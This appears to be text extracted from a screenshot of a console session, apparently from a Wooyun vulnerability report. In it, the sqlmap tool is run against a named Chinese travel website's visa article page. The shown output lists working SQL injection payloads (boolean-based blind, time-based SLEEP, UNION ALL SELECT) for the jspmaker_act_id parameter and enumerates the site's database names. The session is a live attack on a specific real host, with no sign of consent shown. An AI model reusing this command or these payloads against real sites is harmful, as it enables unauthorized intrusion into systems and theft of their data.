 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -u http://bj.mangocity.com/visa/article.jsp?jspmaker_act_id=101 --dbs
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:52:26
[14:52:27] [INFO] resuming back-end DBMS 'mysql'
[14:52:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: jspmaker_act_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: jspmaker_act_id=101 AND 1503=1503
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: jspmaker_act_id=101 AND (SELECT * FROM (SELECT(SLEEP(5)))kUwL)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: jspmaker_act_id=-8503 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a767
1,0x56706f5471597a4c7a53,0x71786a7a71),NULL,NULL,NULL,NULL--
---
[14:52:28] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[14:52:28] [INFO] fetching database names
[14:52:28] [INFO] the SQL query used returns 3 entries
[14:52:28] [INFO] resumed: information_schema
[14:52:28] [INFO] resumed: test
[14:52:28] [INFO] resumed: ut7
available databases [3]:
[*] information_schema
[*] test
[*] ut7
www.wooyun.org